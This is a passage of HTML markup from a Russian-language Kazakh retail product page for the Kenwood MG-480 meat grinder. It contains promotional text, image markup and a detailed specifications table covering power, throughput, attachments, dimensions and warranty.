.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }</style>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-left">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
            <h2 class="sg-big-title" style="margin-top: 10px; font-size: 24px; text-align: center">Мощная и компактная</h2>

            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="font-size: 16px; margin-top: 10px"><span style="color: rgba(255, 255, 255, 1)"><span style="color: rgba(0, 0, 0, 1)">
При мощности до 1500 Вт мясорубка Kenwood MG480 способна за минуту произвести 1.9 кг фарша – весьма солидный результат для бытового прибора. Готовить с ней пельмени и котлеты станет намного быстрее и легче.</span></span></div>

            </div>
         </div>
      </div>

      <div class="sg-image-wrap" style="margin-top: 10px">
        <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_05zHqy.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_05zHqy.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_05zHqy.png" data-image="image_05zHqy">
                    </picture></p>
      </div>
     
   </section>

</div>
<div class="sg-section">
   <section class="sg-benefit sg-bg-white sg-img-align-right">
      <div class="sg-text-wrap">
         <div class="sg-text-content">
            <h2 class="sg-big-title" style="margin-top: 10px; font-size: 24px; text-align: center"><span style="color: rgba(255, 255, 255, 1)"><span style="color: rgba(0, 0, 0, 1)">Прослужит долго&nbsp;</span></span></h2>

            <div class="sg-desc-wrap">
               <div class="sg-desc-content" style="font-size: 16px; margin-top: 10px"><span style="color: rgba(255, 255, 255, 1)"><span style="color: rgba(0, 0, 0, 1)">
А кроме привычных блюд можно будет порадовать себя и близких колбасками и сосисками, а также экзотическим кеббе – ведь к мясорубке прилагается несколько насадок, которые помогут все это сделать.<br>Kenwood MG480 прослужит долго, так как для ее изготовления применялись самые надежные детали и материалы, даже загрузочный лоток выполнен из нержавеющей стали.</span></span></div>

            </div>
         </div>
      </div>

      <div class="sg-image-wrap" style="margin-top: 10px">
        <p>  <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_GCKQCf.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_GCKQCf.png" type="image/png"> 
                    <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_GCKQCf.png" data-image="image_GCKQCf">
                    </picture></p>
      </div>
     
   </section>

</div>

                            </div>

                        </div>
                    </div>

            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Мясорубка Kenwood MG-480"
data-code="495687"
data-price="82990.0"
data-brand="Kenwood"
data-list="Мясорубки">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
                <a href="/g/myasorubka_kenwood_mg_480" data-product-id="495687" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_1_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_1_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_1_6_320.webp"
         loading="lazy"
         title="Мясорубка Kenwood MG-480"
         alt="Мясорубка Kenwood MG-480"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_0_6_320.webp"
         loading="lazy"
         title="Мясорубка Kenwood MG-480"
         alt="Мясорубка Kenwood MG-480"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_3_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_3_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_3_6_320.webp"
         loading="lazy"
         title="Мясорубка Kenwood MG-480"
         alt="Мясорубка Kenwood MG-480"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_2_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_2_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_2_6_320.webp"
         loading="lazy"
         title="Мясорубка Kenwood MG-480"
         alt="Мясорубка Kenwood MG-480"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_6_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_6_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_6_6_320.webp"
         loading="lazy"
         title="Мясорубка Kenwood MG-480"
         alt="Мясорубка Kenwood MG-480"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_5_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_5_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_5_6_320.webp"
         loading="lazy"
         title="Мясорубка Kenwood MG-480"
         alt="Мясорубка Kenwood MG-480"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/myasorubka_kenwood_mg_480" data-product-id="495687" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Мясорубка Kenwood MG-480</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="495687">
                Сообщите когда появится
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=495687"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Максимальная мощность в мясорубках указывает на максимальное энергопотребление и производительность устройства. Чем выше мощность, тем быстрее и эффективнее мясорубка справляется с переработкой продуктов. Высокая мощность позволяет быстро перемалывать мясо, овощи и другие ингредиенты, что ускоряет процесс приготовления пищи и экономит время. При выборе мясорубки стоит обратить внимание на максимальную мощность, чтобы удовлетворить свои потребности и получить высокое качество работы устройства.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Максимальная мощность

                                            </div>
                                            <div class="product__characteristics-item-val">
1500 Вт
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Производительность мясорубки — это количество продуктов, которое может быть переработано за одну минуту. Мясорубка с производительностью 1 кг/мин за 10 минут приготовит 10 кг фарша. Для домашних условий оптимально около 1,5 кг/мин, что удовлетворит большинство пользователей. Для большего объёма: до 2 кг/мин — подходит для небольших порций, от 2 до 3 кг/мин — хорошо для больших объёмов, свыше 3 кг/мин — идеальна для больших семей и переработки твёрдого мяса.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Производительность

                                            </div>
                                            <div class="product__characteristics-item-val">
1,9 кг/мин 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Наличие специального предохранителя, защищающего электродвигатель мясорубки от перегрева и выхода из строя из-за перегрузки (например, в случае попадания кости). ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Защита двигателя от перегрузки

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Количество насадок для приготовления, которые идут в комплекте. Например, для приготовления колбас, для шинковки, насадки-терки">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество насадок

                                            </div>
                                            <div class="product__characteristics-item-val">
2 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title=" Комплектация мясорубок включает набор элементов, необходимых для полноценного использования: мясорубка, насадки для колбас и кеббе, различные решетки (3, 4.5, 8 мм), толкатель, загрузочный лоток и инструкция. ">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Комплектация

                                            </div>
                                            <div class="product__characteristics-item-val">
Мясорубка; 3 диска; крышка-миска; толкатель; техническая документация 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Насадки</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Насадка для кеббе позволяет готовить традиционное ближневосточное блюдо Кебе (полая сосиска-трубочка из мяса, риса или других ингредиентов). С её помощью легко формируются полые трубочки из мясного фарша, которые затем фаршируют и обжаривают. Эта насадка, имеющая цилиндрическую форму с отверстиями, упрощает процесс и обеспечивает равномерное приготовление. Она часто входит в комплект современных мясорубок, позволяя экспериментировать с наполнителями и открывать новые рецепты.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Насадка для кеббе

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Насадка для приготовления колбас позволяет легко и быстро готовить домашние колбасы, обеспечивая равномерную подачу фарша в оболочку. Она представляет собой длинную трубку, которая соединяется с натуральной оболочкой, что упрощает процесс. Наденьте насадку и одной рукой придерживайте оболочку, контролируя равномерность её наполнения. Идеальна для кулинаров, желающих экспериментировать с мясными сочетаниями и специями, создавая уникальные рецепты.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Насадка для приготовления колбас

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Поскольку для различных блюд необходим фарш разного помола, мясорубка комплектуется 1–3 решетками с отверстиями разного диаметра. Для любителей бифштексов хорошо послужит решетка с крупной перфорацией, для котлет – средняя, а решетка с отверстиями самого маленького диаметра поможет в приготовлении мясных суфле и паштетов.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество дисков для фарша

                                            </div>
                                            <div class="product__characteristics-item-val">
3 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Диаметр отверстий решеток мясорубки определяет степень измельчения фарша. Решетки с крупными отверстиями (обычно 8–10 мм) подходят для приготовления грубых фаршей, например, для бифштексов. Средние отверстия (4–6 мм) идеально подходят для котлет, а мелкие отверстия (1–3 мм) необходимы для создания однородного фарша, например, для суфле и паштетов.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Диаметр отверстий

                                            </div>
                                            <div class="product__characteristics-item-val">
3 мм / 4.5мм / 8 мм 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Дополнительные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Страна, в которой товар был произведен или изготовлен.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Страна производителя

                                            </div>
                                            <div class="product__characteristics-item-val">
Китай 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Толкатель в мясорубках - это специальное приспособление, предназначенное для безопасного и эффективного перемещения продуктов внутрь мясорубки. Он обычно выполнен из пластика или дерева и имеет форму стержня или плоской пластины. Толкатель помогает удерживать продукты и подавать их в режущий механизм мясорубки, обеспечивая равномерное и безопасное измельчение. Он также позволяет избежать контакта рук с острыми лезвиями мясорубки, обеспечивая дополнительную защиту при работе с устройством.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Толкатель

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Наличие специального отделения для сматывания шнура на корпусе мясорубки. Отсек для хранения сетевого шнура пригодится, если вы редко пользуетесь прибором и ваша мясорубка долгое время стоит в шкафу, дожидаясь своего часа. Сматывая шнур в произвольном порядке, можно со временем поломать его на местах сгиба. Хранение шнура в специальном отсеке позволяет свести к минимуму риск подобного повреждения.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Отсек для хранения шнура

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Прорезиненные ножки — это ножки из нескользящего материала (прорезиненные или, иногда, на присосках), которые уменьшают вибрацию и скольжение по столу во время работы мясорубки.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Прорезиненные ножки

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Уникальные характеристики, свойства или параметры, которые выделяют данный товар среди аналогичных.Могут включать в себя технические характеристики, дизайн, функциональные возможности, материалы изготовления и другие аспекты.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Особенности

                                            </div>
                                            <div class="product__characteristics-item-val">
Очень проста в использовании и сборке, легко моется 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Система реверса в мясорубках предотвращает забивание продуктов, за счёт проворачивания шнека мясорубки в обратном направлении, что обеспечивает бесперебойную работу устройства. Это исключает необходимость разбирать мясорубку для устранения проблем. Функция реверса позволяет быстро избавиться от жил, улучшая эффективность работы и увеличивая срок службы устройства.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Система реверса

                                            </div>
                                            <div class="product__characteristics-item-val">
Да 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Мясорубки могут иметь корпус из пластика или металла, и выбор между ними зависит от предпочтений. Пластиковый корпус легче и дешевле, а также выглядит просто. Однако со временем он может царапаться и впитывать запахи, что при работе с сырым мясом может быть неприятно. Металлический корпус более устойчив к механическим повреждениям и менее подвержен царапинам, но он тяжелее и стоит дороже.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Материал корпуса

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/myasorubki/almaty/100249_3">Пластик </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Решетки мясорубок могут быть изготовлены из различных материалов. Нержавеющая сталь – прочный и долговечный материал, устойчивый к коррозии. Металл и сталь – долговечны, но требуют ухода, чтобы избежать ржавчины. Алюминий – легкий, но менее прочный. Пластик с нержавеющей сталью – бюджетный вариант, где пластик служит основой, а лезвия выполнены из стали для надежности.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Материал решеток

                                            </div>
                                            <div class="product__characteristics-item-val">
Металл 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Лоток для подачи продуктов в мясорубке может быть изготовлен из пластика или металла. Пластик легче, но подвержен окрашиванию от сока овощей и может терять цвет со временем. Металлические лотки, такие как из нержавеющей стали или алюминия, более устойчивы к внешним воздействиям и долговечны, что делает их предпочтительным вариантом для частого использования.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Материал лотка

                                            </div>
                                            <div class="product__characteristics-item-val">
Пластик 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Количество скоростей в мясорубке влияет на скорость работы шнека. Обычно есть 1-2 скорости: низкая для мягких продуктов, высокая — для жесткого мяса и крупных объёмов. Некоторые модели имеют третью скорость для переработки орехов или сухофруктов. Регулировка скоростей позволяет адаптировать мясорубку под разные задачи, делая процесс более удобным и эффективным.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Количество скоростей

                                            </div>
                                            <div class="product__characteristics-item-val">
1 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Габариты, вес и цвет</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Высота мясорубки — это расстояние от нижней части устройства до его верхней точки. Этот параметр помогает понять удобство хранения и размещения устройства на кухне.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Высота

                                            </div>
                                            <div class="product__characteristics-item-val">
26,5 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Ширина мясорубки — это горизонтальное расстояние между её боковыми краями. Этот параметр показывает, насколько устройство компактно что влияет на удобство его использования и хранения.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Ширина

                                            </div>
                                            <div class="product__characteristics-item-val">
34,5 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Глубина мясорубки — это расстояние от передней до задней части устройства, измеренное в горизонтальном направлении. Этот параметр показывает, насколько мясорубка вытянута вперед или имеет компактные размеры, что может быть важно для размещения на столе или в шкафу.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Глубина

                                            </div>
                                            <div class="product__characteristics-item-val">
21 см
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Вес указывает на общую массу самой мясорубки и является важным параметром при его транспортировке, хранении и использовании. Лёгкие модели удобны для перемещения и работы в течение длительного времени, тогда как более тяжёлые мясорубки могут обладать большей мощностью. Выбор подходящего веса зависит от ваших предпочтений и частоты использования устройства.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Вес

                                            </div>
                                            <div class="product__characteristics-item-val">
4,6 кг
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Цвет - это важный атрибут при выборе устройства, так как цвет может влиять на визуальное восприятие и гармонию с интерьером кухни или другими кухонными принадлежностями. Мясорубки могут быть представлены в различных цветах, от классических черного и белого до ярких и стильных оттенков, что позволяет подобрать модель, соответствующую вашему стилю и предпочтениям.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Цвет

                                            </div>
                                            <div class="product__characteristics-item-val">
Белый 
                                            </div>
                                        </div>


                                </div>
                                <h3 class="product__characteristics-header">Гарантия и сервис</h3>
                                <div class="product__characteristics-items">
                                    <div class="product__characteristics-item">
                                        <div class="product__characteristics-item-title">Гарантия</div>
                                        <div class="product__characteristics-item-val">24 мес.</div>
                                    </div>
                                </div>

                        <div class="product__characteristics-alert">
                            <div class="product__characteristics-alert-img">
                                <svg width="16" height="14">
                                    <use xlink:href="/Content/img/icon_page-product.svg#attent">
                                    </use>
                                </svg>
                            </div>
                            <div class="product__characteristics-alert-text">*Все функциональные возможности, технические характеристики и другая информация о продукте, представленная на этой странице, включая данные о полезных свойствах продукта, его дизайне, стоимости, компонентах, производительности, доступности и возможностях может быть изменена производителем без дополнительного уведомления или принятия каких-либо обязательств</div>
                        </div>


                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <div class="product__page-content-item product__page-description-tab-wrapper product__page-content-js product__page-content-3-js">





<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__description-block more-visible">
                        

                        <div class="Stream24Content"></div>
                        <script type="text/javascript" src="/Content/Scripts/output/jsForStream24Services.min.js?v=wrUUUtq7rGxS4NyNZj9CpAQBnlUe3hOfUGGRCrVo4_o" defer></script>
                        <script type="text/javascript">
                            document.addEventListener("DOMContentLoaded", function(event) {
                                TTLStreamReady.then(() => {
                                    ttlStream.findAndInsert({
                                        "brand": "kenwood",
                                        "productId": "5011423155678",
                                        "retailerDomain": "sulpak.kz",
                                        "templateType": "master_template",
                                        "resultType": "html",
                                        "contentType": "minisite",
                                        "el": ".Stream24Content",
                                        "language": "kz_ru"
                                    });
                                });
                            });
                        </script>

                    <div class="product__description-block-body">
                        <div class="content__text">
                            <style>.sg-section { line-height: 22px; font-style: normal }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0 }
.sg-section .sg-benefit .sg-big-title { text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px; margin-top: 8px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
